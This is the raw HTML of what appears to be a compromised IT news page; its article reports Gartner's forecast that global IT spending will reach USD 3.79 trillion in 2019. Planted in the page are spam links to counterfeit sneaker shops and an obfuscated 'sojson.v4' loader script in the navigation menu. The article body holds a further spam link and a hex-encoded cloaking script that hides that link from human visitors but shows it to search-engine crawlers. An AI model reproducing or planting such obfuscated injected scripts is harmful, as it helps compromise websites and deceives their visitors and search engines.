        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article/2019/04/18/global-it-spending-increase-2019-gartner" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-esBp75Q7gNdkf97Mg0sWYModxzJBRlQmU6wh97EGAuQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffahgeshop/en-gb/diadora-magic-basket-low-icona-white-malibu-blue-501-177730-c8087">C8087 - 501.177730 , OnlinenevadaShops - Diadora Magic Basket Low Icona &#x27;White Malibu Blue&#x27; - diadora n9000 h mip x leo colacicco
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://ingressive.org/dccefwshop/shoes/sneaker-news/nike-terminator-high-alabama-a-m-hbcu-sneaker-release-date-1203531197/">Our highlights this week include the new Nike golf shoes
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/the-aristocats-marie-adidas-gazelle-bold-jr4244">Disney Brings Marie to An Adidas Originals Capsule for 55th Anniversary of The Aristocats , OdegardcarpetsShops° , adidas slides price philippines today online
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.acm.ca/befbbfishop/product/wmns-air-jordan-1-low-se-aj1-sanddrift-glacier-blue">the Air Jordan X 10 - With Michael Jordans highly , AcmShops Marketplace - anticipated
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/men/verkhniaia-odezhda/kurtki/133082211-kurtka-nike">Куртка nike — цена 1440 грн в каталоге Куртки ✓ Купить мужские вещи по доступной цене на Шафе , Украина #133082211
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article/2019/04/18/global-it-spending-increase-2019-gartner" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-rCaf6tI-61VeXHMMCgssfGZ4xZGmv9nF2se-CfwSuy8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Global IT spending to increase in 2019: Gartner</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">Global IT spending to increase in 2019: Gartner</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-96201" class="node node-cmsarticle view-mode-full clearfix cio-body-txt" about="/article/2019/04/18/global-it-spending-increase-2019-gartner" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Global IT spending to increase in 2019: Gartner" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/CIO&Leader">CIO&Leader</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/enterprise-tech"></a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Apr 18, 2019</li>
<li><i class="fa fa-eye"></i>&nbsp;5332</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2019/04/18/global-it-spending-increase-2019-gartner#comment-form">0</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>It will total USD 3.79 trillion in 2019, an increase of 1.1% from 2018</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/Growth_IT%20Spending.jpg?itok=rQjaIQf-" width="750" height="500" alt="Global IT spending to increase in 2019: Gartner - CIO&amp;Leader" title="Global IT spending to increase in 2019: Gartner - CIO&amp;Leader" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Worldwide IT spending will total USD 3.79 trillion in 2019, an increase of 1.1% from 2018, according to Gartner.</p>
<p>“Currency headwinds fueled by the strengthening U.S. dollar have caused us to revise our 2019 IT spending forecast down from the previous quarter,” said John-David Lovelock, research vice president at Gartner. “Through the remainder of 2019, the U.S. dollar is expected to trend stronger, while enduring tremendous volatility due to uncertain economic and political environments and trade wars.</p>
<p>“In 2019, technology product managers will have to get more strategic with their portfolio mix by balancing products and services that will post growth in 2019 with those larger markets that will trend flat to down,” said Lovelock. “Successful product managers in 2020 will have had a long-term view to the changes made in 2019.”</p>
<p>The datacenter systems segment will experience the largest decline in 2019 with a decrease of 2.8% (see Table 1). This is mainly due to expected lower average selling prices (ASPs) in the server market driven by adjustments in the pattern of expected component costs.</p>
<p>The shift of enterprise IT spending from traditional (non-cloud) offerings to new, cloud-based alternatives is continuing to drive growth in the enterprise software market. In 2019, the market is forecast to reach USD 427 billion, up 7.1% from USD 399 billion in 2018. The largest cloud shift has so far occurred in application software. However, Gartner expects increased growth for the infrastructure software segment in the near-term, particularly in integration platform as a service (iPaaS) and application platform as a service (aPaaS).</p>
<p><img alt="" src="/sites/default/files/Gartner%20Table_13.jpg" style="width: 750px; height: 500px;" /></p>
<p>“The choices CIOs make about technology investments are essential to the success of digital business. Disruptive emerging technologies, such as artificial intelligence (AI), will reshape business models as well as the economics of public- and private-sector enterprises. AI is having a major effect on IT spending, although its role is often misunderstood,” said Lovelock. “AI is not a product. It is really a set of techniques or a computer engineering discipline. As such, AI is being embedded in many existing products and services, as well as being central to new development efforts in every industry. Gartner’s AI business value forecast predicts that organizations will receive USD 1.9 trillion worth of benefit from the use of AI this year alone.”</p>
<p><span id="key_word"><a rel="nofollow" href="https://www.europabio.org/caclshop/nike-air-max">Nike Air Max</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/it-spending" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">IT spending</a></div><div class="field-item odd"><a href="/article-tags/growth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">growth</a></div><div class="field-item even"><a href="/article-tags/gartner" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gartner</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first last"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
</ul>
  <div id="comments" class="comment-wrapper">
  
  
      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/96201" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-4Wda5RUzONqRoQ7BLOaxVH4MPO6H-ukYhD3EzVuZYtU" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="138597887" />
<input type="hidden" name="captcha_token" value="ca10652d1f33f40f38c568e0fd6b084d" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/article/2019/04/18/global-it-spending-increase-2019-gartner" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-jygDh5Oxx1eWDgoWlPG0LkgZQuFMJolYfQiHuLWqZLA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-1f5e7a314d9fe460fe1d8c0765c2d79f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-5eaa5d7196f302a57a950398955ee19e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Law.png?itok=7Qf8Sgw0" width="80" height="80" alt="Can lawyers be automated? - CIO&amp;Leader" title="Can lawyers be automated? - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated">Can lawyers be automated?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 20, 2020</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/RBI%20Regulatory%20Sandbox.png?itok=TsvqFW1E" width="80" height="80" alt="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector? - CIO&amp;Leader" title="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector? - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector">Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 24, 2019</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-a0236ee24c31ca4b395253b24f4a0ed1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 11,760</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-4dd919d521f7609c719825f70f1a5598">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
